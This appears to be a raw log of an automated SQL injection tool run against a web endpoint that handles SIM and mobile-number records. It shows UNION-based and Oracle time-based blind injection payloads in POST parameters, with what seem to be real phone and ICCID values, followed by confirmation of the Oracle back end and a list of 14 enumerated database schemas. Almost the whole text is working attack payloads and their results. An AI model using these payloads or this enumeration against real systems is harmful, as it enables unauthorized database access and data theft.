 Title: Generic UNION query (NULL) - 7 columns
Payload: cond.simMobileNo.mobileNo=14721965103%' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(107)||C
HR(98)||CHR(113)||CHR(118)||CHR(112)||CHR(113)||CHR(89)||CHR(85)||CHR(114)||CHR(111)||CHR(108)||CHR(73)||CHR(122)||
CHR(113)||CHR(107)||CHR(107)||CHR(113)||CHR(113),NULL,NULL,NULL FROM DUAL-- &cond.simMobileNo.iccId=898600D2091299053
897&cond.beginDeadLine=&cond.endDeadLine=&page=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cond.simMobileNo.mobileNo=14721965103%' AND 6635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(100)||CHR(86)||
CHR(85),5) AND '%'='&cond.simMobileNo.iccId=898600D2091299053897&cond.beginDeadLine=&cond.endDeadLine=&page=1
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: cond.simMobileNo.mobileNo, type: Single quoted string (default)
[1] place: POST, parameter: cond.simMobileNo.iccId, type: Single quoted string
[q] Quit
>
[22:22:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:22:24] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database name
s on other DBMSes
[22:22:24] [INFO] fetching database (schema) names
available databases [14]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] FLOWS_FILES
[*] IGNITE
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] OWBSYS
[*] POSPADM
[*] RCAT
[*] SCOTT
[*] SYSMAN
[*] SYSTEM